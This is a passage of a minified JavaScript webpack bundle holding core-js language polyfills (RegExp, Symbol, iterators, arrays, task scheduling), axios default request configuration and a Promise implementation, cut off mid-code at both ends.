r,o,i=n(11),a=n(63),u=n(101),c=n(84),l=n(35),s=n(21).get,f=n(136),p=n(200),d=RegExp.prototype.exec,h=c("native-string-replace",String.prototype.replace),v=d,y=(r=/a/,o=/b*/g,d.call(r,"a"),d.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),g=u.UNSUPPORTED_Y||u.BROKEN_CARET,m=void 0!==/()??/.exec("")[1];(y||m||g||f||p)&&(v=function(e){var t,n,r,o,u,c,f,p=this,b=s(p),w=i(e),_=b.raw;if(_)return _.lastIndex=p.lastIndex,t=v.call(_,w),p.lastIndex=_.lastIndex,t;var x=b.groups,E=g&&p.sticky,S=a.call(p),k=p.source,O=0,P=w;if(E&&(-1===(S=S.replace("y","")).indexOf("g")&&(S+="g"),P=w.slice(p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==w.charAt(p.lastIndex-1))&&(k="(?: "+k+")",P=" "+P,O++),n=new RegExp("^(?:"+k+")",S)),m&&(n=new RegExp("^"+k+"$(?!\\s)",S)),y&&(r=p.lastIndex),o=d.call(E?n:p,P),E?o?(o.input=o.input.slice(O),o[0]=o[0].slice(O),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:y&&o&&(p.lastIndex=p.global?o.index+o[0].length:r),m&&o&&o.length>1&&h.call(o[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(o[u]=void 0)})),o&&x)for(o.groups=c=l(null),u=0;u<x.length;u++)c[(f=x[u])[0]]=o[f[1]];return o}),e.exports=v},function(e,t,n){"use strict";n(137);var r=n(17),o=n(102),i=n(2),a=n(8),u=n(28),c=a("species"),l=RegExp.prototype;e.exports=function(e,t,n,s){var f=a(e),p=!i((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),d=p&&!i((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return t=!0,null},n[f](""),!t}));if(!p||!d||n){var h=/./[f],v=t(f,""[e],(function(e,t,n,r,i){var a=t.exec;return a===o||a===l.exec?p&&!i?{done:!0,value:h.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}));r(String.prototype,e,v[0]),r(l,f,v[1])}s&&u(l[f],"sham",!0)}},function(e,t,n){"use strict";var r=n(90).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(9),o=n(61),i=r.TYPED_ARRAY_CONSTRUCTOR,a=r.aTypedArrayConstructor;e.exports=function(e){return a(o(e,e[i]))}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,c=a(e),l=1;l<arguments.length;l++){for(var s in n=Object(arguments[l]))o.call(n,s)&&(c[s]=n[s]);if(r){u=r(n);for(var f=0;f<u.length;f++)i.call(n,u[f])&&(c[u[f]]=n[u[f]])}}return c}},function(e,t,n){var r=n(5),o=n(67),i=n(39),a=n(146),u=n(8)("toPrimitive");e.exports=function(e,t){if(!r(e)||o(e))return e;var n,c=i(e,u);if(c){if(void 0===t&&(t="default"),n=c.call(e,t),!r(n)||o(n))return n;throw TypeError("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},function(e,t,n){var r=n(45),o=n(2);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(e,t){e.exports=function(e){try{return String(e)}catch(e){return"Object"}}},function(e,t,n){var r=n(3),o=n(112),i=r["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(3);e.exports=function(e,t){try{Object.defineProperty(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},function(e,t,n){var r=n(14),o=n(114),i=n(24),a=n(12);e.exports=function(e,t){for(var n=o(t),u=a.f,c=i.f,l=0;l<n.length;l++){var s=n[l];r(e,s)||u(e,s,c(t,s))}}},function(e,t,n){var r=n(25),o=n(46),i=n(116),a=n(6);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r={};r[n(8)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(7),o=n(12),i=n(6),a=n(75);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,c=0;u>c;)o.f(e,n=r[c++],t[n]);return e}},function(e,t,n){var r=n(27),o=n(46).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(1),o=n(33),i=n(53),a=n(10),u=n(121),c=n(34),l=n(41),s=n(36),f=n(28),p=n(17),d=n(8),h=n(76),v=n(174),y=i.PROPER,g=i.CONFIGURABLE,m=v.IteratorPrototype,b=v.BUGGY_SAFARI_ITERATORS,w=d("iterator"),_=function(){return this};e.exports=function(e,t,n,i,d,v,x){u(n,t,i);var E,S,k,O=function(e){if(e===d&&R)return R;if(!b&&e in T)return T[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},P=t+" Iterator",j=!1,T=e.prototype,A=T[w]||T["@@iterator"]||d&&T[d],R=!b&&A||O(d),C="Array"==t&&T.entries||A;if(C&&(E=c(C.call(new e)))!==Object.prototype&&E.next&&(o||c(E)===m||(l?l(E,m):a(E[w])||p(E,w,_)),s(E,P,!0,!0),o&&(h[P]=_)),y&&"values"==d&&A&&"values"!==A.name&&(!o&&g?f(T,"name","values"):(j=!0,R=function(){return A.call(this)})),d)if(S={values:O("values"),keys:v?R:O("keys"),entries:O("entries")},x)for(k in S)(b||j||!(k in T))&&p(T,k,S[k]);else r({target:t,proto:!0,forced:b||j},S);return o&&!x||T[w]===R||p(T,w,R,{name:d}),h[t]=R,S}},function(e,t,n){"use strict";var r=n(174).IteratorPrototype,o=n(35),i=n(37),a=n(36),u=n(76),c=function(){return this};e.exports=function(e,t,n){var l=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,l,!1,!0),u[l]=c,e}},function(e,t,n){var r=n(2);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){"use strict";var r=n(90).charAt,o=n(11),i=n(21),a=n(120),u=i.set,c=i.getterFor("String Iterator");a(String,"String",(function(e){u(this,{type:"String Iterator",string:o(e),index:0})}),(function(){var e,t=c(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var r=n(8),o=n(76),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){"use strict";var r=n(13),o=n(47),i=n(15);e.exports=function(e){for(var t=r(this),n=i(t),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,l=void 0===c?n:o(c,n);l>u;)t[u++]=e;return t}},function(e,t,n){var r=n(38).match(/AppleWebKit\/(\d+)\./);e.exports=!!r&&+r[1]},function(e,t){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(e,t,n){var r=n(73),o=n(110);e.exports=function(e){if(r(e))return e;throw TypeError(o(e)+" is not a constructor")}},function(e,t,n){var r=n(29),o=n(11),i=n(130),a=n(19),u=Math.ceil,c=function(e){return function(t,n,c){var l,s,f=o(a(t)),p=r(n),d=f.length,h=void 0===c?" ":o(c);return p<=d||""==h?f:(l=p-d,(s=i.call(h,u(l/h.length))).length>l&&(s=s.slice(0,l)),e?f+s:s+f)}};e.exports={start:c(!1),end:c(!0)}},function(e,t,n){"use strict";var r=n(22),o=n(11),i=n(19);e.exports=function(e){var t=o(i(this)),n="",a=r(e);if(a<0||a==1/0)throw RangeError("Wrong number of repetitions");for(;a>0;(a>>>=1)&&(t+=t))1&a&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=1..valueOf;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(5),o=Math.floor;e.exports=Number.isInteger||function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t,n){var r,o,i,a,u=n(3),c=n(10),l=n(2),s=n(48),f=n(152),p=n(85),d=n(196),h=n(58),v=u.setImmediate,y=u.clearImmediate,g=u.process,m=u.MessageChannel,b=u.Dispatch,w=0,_={};try{r=u.location}catch(e){}var x=function(e){if(_.hasOwnProperty(e)){var t=_[e];delete _[e],t()}},E=function(e){return function(){x(e)}},S=function(e){x(e.data)},k=function(e){u.postMessage(String(e),r.protocol+"//"+r.host)};v&&y||(v=function(e){for(var t=[],n=arguments.length,r=1;n>r;)t.push(arguments[r++]);return _[++w]=function(){(c(e)?e:Function(e)).apply(void 0,t)},o(w),w},y=function(e){delete _[e]},h?o=function(e){g.nextTick(E(e))}:b&&b.now?o=function(e){b.now(E(e))}:m&&!d?(a=(i=new m).port2,i.port1.onmessage=S,o=s(a.postMessage,a,1)):u.addEventListener&&c(u.postMessage)&&!u.importScripts&&r&&"file:"!==r.protocol&&!l(k)?(o=k,u.addEventListener("message",S,!1)):o="onreadystatechange"in p("script")?function(e){f.appendChild(p("script")).onreadystatechange=function(){f.removeChild(this),x(e)}}:function(e){setTimeout(E(e),0)}),e.exports={set:v,clear:y}},function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){var r=n(2),o=n(3).RegExp;e.exports=r((function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)}))},function(e,t,n){"use strict";var r=n(1),o=n(102);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){var r=n(79);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(8)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t,n){var r=n(53).PROPER,o=n(2),i=n(98);e.exports=function(e){return o((function(){return!!i[e]()||"​᠎"!=="​᠎"[e]()||r&&i[e].name!==e}))}},function(e,t,n){var r=n(3),o=n(2),i=n(92),a=n(9).NATIVE_ARRAY_BUFFER_VIEWS,u=r.ArrayBuffer,c=r.Int8Array;e.exports=!a||!o((function(){c(1)}))||!o((function(){new c(-1)}))||!i((function(e){new c,new c(null),new c(1.5),new c(e)}),!0)||o((function(){return 1!==new c(new u(2),1,void 0).length}))},function(e,t,n){"use strict";(function(t){var r=n(32),o=n(475),i=n(210),a={"Content-Type":"application/x-www-form-urlencoded"};function u(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(c=n(211)),c),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(u(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(u(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(0,JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw i(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){l.headers[e]=r.merge(a)})),e.exports=l}).call(this,n(474))},function(e,t,n){"use strict";var r=n(223);function o(){}var i=null,a={};function u(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==o&&d(e,this)}function c(e,t){for(;3===e._V;)e=e._W;if(u._Y&&u._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){r((function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var r=function(e,t){try{return e(t)}catch(e){return i=e,a}}(n,e._W);r===a?s(t.promise,i):l(t.promise,r)}else 1===e._V?l(t.promise,e._W):s(t.promise,e._W)}))}(e,t)}function l(e,t){if(t===e)return s(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return i=e,a}}(t);if(n===a)return s(e,i);if(n===e.then&&t instanceof u)return e._V=3,e._W=t,void f(e);if("function"==typeof n)return void d(n.bind(t),e)}e._V=1,e._W=t,f(e)}function s(e,t){e._V=2,e._W=t,u._Z&&u._Z(e,t),f(e)}function f(e){if(1===e._U&&(c(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)c(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function d(e,t){var n=!1,r=function(e,r,o){try{e((function(e){n||(n=!0,l(t,e))}),(function(e){n||(n=!0,s(t,e))}))}catch(e){return i=e,a}}(e);n||r!==a||(n=!0,s(t,i))}e.exports=u,u._Y=null,u._Z=null,u._0=o,u.prototype.then=function(e,t){if(this.constructor!==u)return function(e,t,n){return new e.constructor((function(r,i){var a=new u(o);a.then(r,i),c(e,new p(t,n,a))}))}(this,e,t);var n=new u(o);return c(this,new p(e,t,n)),n}},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(54),a=n(5),u=n(13),c=n(15),l=n(55),s=n(72),f=n(74),p=n(8),d=n(45),h=p("isConcatSpreadable"),v=d>=51||!o((function(){var e=[];return e[h]=!1,e.concat()[0]!==e})),y=f("concat"),g=function(e){if(!a(e))return!1;var t=e[h];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!v||!y},{concat:function(e){var t,n,r,o,i,a=u(this),f=s(a,0),p=0;for(t=-1,r=arguments.length;t<r;t++)if(g(i=-1===t?a:arguments[t])){if(p+(o=c(i))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,p++)n in i&&l(f,p,i[n])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");l(f,p++,i)}return f.length=p,f}})},function(e,t,n){var r=n(109);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(10),o=n(5);e.exports=function(e,t){var n,i;if("string"===t&&r(n=e.toString)&&!o(i=n.call(e)))return i;if(r(n=e.valueOf)&&!o(i=n.call(e)))return i;if("string"!==t&&r(n=e.toString)&&!o(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(7),o=n(2),i=n(85);e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(3),o=n(10),i=n(86),a=r.WeakMap;e.exports=o(a)&&/native code/.test(i(a))},function(e,t,n){var r=n(14),o=n(27),i=n(70).indexOf,a=n(69);e.exports=function(e,t){var n,u=o(e),c=0,l=[];for(n in u)!r(a,n)&&r(u,n)&&l.push(n);for(;t.length>c;)r(u,n=t[c++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(117),o=n(17),i=n(230);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,n){"use strict";var r=n(1),o=n(3),i=n(25),a=n(33),u=n(7),c=n(109),l=n(2),s=n(14),f=n(54),p=n(10),d=n(5),h=n(67),v=n(6),y=n(13),g=n(27),m=n(44),b=n(11),w=n(37),_=n(35),x=n(75),E=n(46),S=n(119),k=n(116),O=n(24),P=n(12),j=n(83),T=n(17),A=n(84),R=n(87),C=n(69),N=n(68),L=n(8),I=n(153),M=n(16),D=n(36),U=n(21),F=n(23).forEach,z=R("hidden"),B=L("toPrimitive"),H=U.set,W=U.getterFor("Symbol"),V=Object.prototype,q=o.Symbol,$=i("JSON","stringify"),Y=O.f,K=P.f,G=S.f,Q=j.f,X=A("symbols"),J=A("op-symbols"),Z=A("string-to-symbol-registry"),ee=A("symbol-to-string-registry"),te=A("wks"),ne=o.QObject,re=!ne||!ne.prototype||!ne.prototype.findChild,oe=u&&l((function(){return 7!=_(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=Y(V,t);r&&delete V[t],K(e,t,n),r&&e!==V&&K(V,t,r)}:K,ie=function(e,t){var n=X[e]=_(q.prototype);return H(n,{type:"Symbol",tag:e,description:t}),u||(n.description=t),n},ae=function(e,t,n){e===V&&ae(J,t,n),v(e);var r=m(t);return v(n),s(X,r)?(n.enumerable?(s(e,z)&&e[z][r]&&(e[z][r]=!1),n=_(n,{enumerable:w(0,!1)})):(s(e,z)||K(e,z,w(1,{})),e[z][r]=!0),oe(e,r,n)):K(e,r,n)},ue=function(e,t){v(e);var n=g(t),r=x(n).concat(fe(n));return F(r,(function(t){u&&!ce.call(n,t)||ae(e,t,n[t])})),e},ce=function(e){var t=m(e),n=Q.call(this,t);return!(this===V&&s(X,t)&&!s(J,t))&&(!(n||!s(this,t)||!s(X,t)||s(this,z)&&this[z][t])||n)},le=function(e,t){var n=g(e),r=m(t);if(n!==V||!s(X,r)||s(J,r)){var o=Y(n,r);return!o||!s(X,r)||s(n,z)&&n[z][r]||(o.enumerable=!0),o}},se=function(e){var t=G(g(e)),n=[];return F(t,(function(e){s(X,e)||s(C,e)||n.push(e)})),n},fe=function(e){var t=e===V,n=G(t?J:g(e)),r=[];return F(n,(function(e){!s(X,e)||t&&!s(V,e)||r.push(X[e])})),r};if(c||(T((q=function(){if(this instanceof q)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?b(arguments[0]):void 0,t=N(e),n=function(e){this===V&&n.call(J,e),s(this,z)&&s(this[z],t)&&(this[z][t]=!1),oe(this,t,w(1,e))};return u&&re&&oe(V,t,{configurable:!0,set:n}),ie(t,e)}).prototype,"toString",(function(){return W(this).tag})),T(q,"withoutSetter",(function(e){return ie(N(e),e)})),j.f=ce,P.f=ae,O.f=le,E.f=S.f=se,k.f=fe,I.f=function(e){return ie(L(e),e)},u&&(K(q.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),a||T(V,"propertyIsEnumerable",ce,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:q}),F(x(te),(function(e){M(e)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=b(e);if(s(Z,t))return Z[t];var n=q(t);return Z[t]=n,ee[n]=t,n},keyFor:function(e){if(!h(e))throw TypeError(e+" is not a symbol");if(s(ee,e))return ee[e]},useSetter:function(){re=!0},useSimple:function(){re=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(e,t){return void 0===t?_(e):ue(_(e),t)},defineProperty:ae,defineProperties:ue,getOwnPropertyDescriptor:le}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:se,getOwnPropertySymbols:fe}),r({target:"Object",stat:!0,forced:l((function(){k.f(1)}))},{getOwnPropertySymbols:function(e){return k.f(y(e))}}),$&&r({target:"JSON",stat:!0,forced:!c||l((function(){var e=q();return"[null]"!=$([e])||"{}"!=$({a:e})||"{}"!=$(Object(e))}))},{stringify:function(e,t,n){for(var r,o=[e],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=t,(d(t)||void 0!==e)&&!h(e))return f(t)||(t=function(e,t){if(p(r)&&(t=r.call(this,e,t)),!h(t))return t}),o[1]=t,$.apply(null,o)}}),!q.prototype[B]){var pe=q.prototype.valueOf;T(q.prototype,B,(function(){return pe.apply(this,arguments)}))}D(q,"Symbol"),C[z]=!0},function(e,t,n){var r=n(25);e.exports=r("document","documentElement")},function(e,t,n){var r=n(8);t.f=r},function(e,t,n){n(16)("asyncIterator")},function(e,t,n){"use strict";var r=n(1),o=n(7),i=n(3),a=n(14),u=n(10),c=n(5),l=n(12).f,s=n(113),f=i.Symbol;if(o&&u(f)&&(!("description"in f.prototype)||void 0!==f().description)){var p={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new f(e):void 0===e?f():f(e);return""===e&&(p[t]=!0),t};s(d,f);var h=d.prototype=f.prototype;h.constructor=d;var v=h.toString,y="Symbol(test)"==String(f("test")),g=/^Symbol\((.*)\)[^)]+$/;l(h,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=v.call(e);if(a(p,e))return"";var n=y?t.slice(7,-1):t.replace(g,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(16)("hasInstance")},function(e,t,n){n(16)("isConcatSpreadable")},function(e,t,n){n(16)("iterator")},function(e,t,n){n(16)("match")},function(e,t,n){n(16)("matchAll")},function(e,t,n){n(16)("replace")},function(e,t,n){n(16)("search")},function(e,t,n){n(16)("species")},function(e,t,n){n(16)("split")},function(e,t,n){n(16)("toPrimitive")},function(e,t,n){n(16)("toStringTag")},function(e,t,n){n(16)("unscopables")},function(e,t,n){var r=n(3);n(36)(r.JSON,"JSON",!0)},function(e,t,n){n(36)(Math,"Math",!0)},function(e,t,n){var r=n(1),o=n(3),i=n(36);r({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},function(e,t,n){var r=n(3),o=n(172),i=n(173),a=n(89),u=n(28),c=n(8),l=c("iterator"),s=c("toStringTag"),f=a.values,p=function(e,t){if(e){if(e[l]!==f)try{u(e,l,f)}catch(t){e[l]=f}if(e[s]||u(e,s,t),o[t])for(var n in a)if(e[n]!==a[n])try{u(e,n,a[n])}catch(t){e[n]=a[n]}}};for(var d in o)p(r[d]&&r[d].prototype,d);p(i,"DOMTokenList")},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var r=n(85)("span").classList,o=r&&r.constructor&&r.constructor.prototype;e.exports=o===Object.prototype?void 0:o},function(e,t,n){"use strict";var r,o,i,a=n(2),u=n(10),c=n(35),l=n(34),s=n(17),f=n(8),p=n(33),d=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(r=o):h=!0),null==r||a((function(){var e={};return r[d].call(e)!==e}))?r={}:p&&(r=c(r)),u(r[d])||s(r,d,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},function(e,t,n){var r=n(10);e.exports=function(e){if("object"==typeof e||r(e))return e;throw TypeError("Can't set "+String(e)+" as a prototype")}},function(e,t,n){var r=n(1),o=n(177);r({target:"Array",stat:!0,forced:!n(92)((function(e){Array.from(e)}))},{from:o})},function(e,t,n){"use strict";var r=n(48),o=n(13),i=n(241),a=n(124),u=n(73),c=n(15),l=n(55),s=n(91),f=n(77);e.exports=function(e){var t=o(e),n=u(this),p=arguments.length,d=p>1?arguments[1]:void 0,h=void 0!==d;h&&(d=r(d,p>2?arguments[2]:void 0,2));var v,y,g,m,b,w,_=f(t),x=0;if(!_||this==Array&&a(_))for(v=c(t),y=n?new this(v):Array(v);v>x;x++)w=h?d(t[x],x):t[x],l(y,x,w);else for(b=(m=s(t,_)).next,y=n?new this:[];!(g=b.call(m)).done;x++)w=h?i(m,d,[g.value,x],!0):g.value,l(y,x,w);return y.length=x,y}},function(e,t,n){var r=n(6),o=n(39);e.exports=function(e,t,n){var i,a;r(e);try{if(!(i=o(e,"return"))){if("throw"===t)throw n;return n}i=i.call(e)}catch(e){a=!0,i=e}if("throw"===t)throw n;if(a)throw i;return r(i),n}},function(e,t,n){"use strict";var r=n(13),o=n(47),i=n(15),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),u=i(n),c=o(e,u),l=o(t,u),s=arguments.length>2?arguments[2]:void 0,f=a((void 0===s?u:o(s,u))-l,u-c),p=1;for(l<c&&c<l+f&&(p=-1,l+=f-1,c+=f-1);f-- >0;)l in n?n[c]=n[l]:delete n[c],c+=p,l+=p;return n}},function(e,t,n){"use strict";var r=n(54),o=n(15),i=n(48),a=function(e,t,n,u,c,l,s,f){for(var p,d,h=c,v=0,y=!!s&&i(s,f,3);v<u;){if(v in n){if(p=y?y(n[v],v,t):n[v],l>0&&r(p))d=o(p),h=a(e,t,p,d,h,l-1)-1;else{if(h>=9007199254740991)throw TypeError("Exceed the acceptable array length");e[h]=p}h++}v++}return h};e.exports=a},function(e,t,n){"use strict";var r=n(23).forEach,o=n(42)("forEach");e.exports=o?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var r=n(27),o=n(22),i=n(15),a=n(42),u=Math.min,c=[].lastIndexOf,l=!!c&&1/[1].lastIndexOf(1,-0)<0,s=a("lastIndexOf"),f=l||!s;e.exports=f?function(e){if(l)return c.apply(this,arguments)||0;var t=r(this),n=i(t),a=n-1;for(arguments.length>1&&(a=u(a,o(arguments[1]))),a<0&&(a=n+a);a>=0;a--)if(a in t&&t[a]===e)return a||0;return-1}:c},function(e,t){var n=Math.floor,r=function(e,t){var a=e.length,u=n(a/2);return a<8?o(e,t):i(r(e.slice(0,u),t),r(e.slice(u),t),t)},o=function(e,t){for(var n,r,o=e.length,i=1;i<o;){for(r=i,n=e[i];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==i++&&(e[r]=n)}return e},i=function(e,t,n){for(var r=e.length,o=t.length,i=0,a=0,u=[];i<r||a<o;)i<r&&a<o?u.push(n(e[i],t[a])<=0?e[i++]:t[a++]):u.push(i<r?e[i++]:t[a++]);return u};e.exports=r},function(e,t,n){var r=n(38).match(/firefox\/(\d+)/i);e.exports=!!r&&+r[1]},function(e,t,n){var r=n(38);e.exports=/MSIE|Trident/.test(r)},function(e,t,n){var r=n(22),o=n(29);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length or index");return n}},function(e,t,n){"use strict";var r=n(26),o=n(5),i=[].slice,a={},u=function(e,t,n){if(!(t in a)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";a[t]=Function("C,a","return new C("+r.join(",")+")")}return a[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?u(t,r.length,r):t.apply(e,r)};return o(t.prototype)&&(a.prototype=t.prototype),a}},function(e,t,n){"use strict";var r=n(12).f,o=n(35),i=n(60),a=n(48),u=n(50),c=n(49),l=n(120),s=n(59),f=n(7),p=n(57).fastKey,d=n(21),h=d.set,v=d.getterFor;e.exports={getConstructor:function(e,t,n,l){var s=e((function(e,r){u(e,s,t),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),null!=r&&c(r,e[l],{that:e,AS_ENTRIES:n})})),d=v(t),y=function(e,t,n){var r,o,i=d(e),a=g(e,t);return a?a.value=n:(i.last=a={index:o=p(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},g=function(e,t){var n,r=d(e),o=p(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(s.prototype,{clear:function(){for(var 